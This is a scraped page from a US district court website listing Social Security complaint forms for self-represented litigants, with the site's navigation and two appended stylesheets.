<p><a href="/sites/moed/files/documents/forms/moed-0067.pdf">Social Security Identification Form</a></p>
<p><a href="/sites/moed/files/documents/forms/moed-0046.pdf">Application to Proceed in District Court without Prepaying Fees or Costs</a></p>
<p><a href="/sites/moed/files/documents/forms/moed-0005.pdf">Original Filing Form</a></p>
<p><a href="/sites/moed/files/documents/forms/js-0044.pdf">Civil Cover Sheet</a> (See Instructions on page 2.  If necessary, Clerk's Office staff may assist you with the completion of this form.)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Self-Represented Litigants (SRL)</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf active-trail active menu-mlid-802"><a href="/social-security-complaint" class="active-trail active">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px
body_size: 1842
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px
body_size: 439
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin:0;}

pre.clear {
  clear: inherit;
}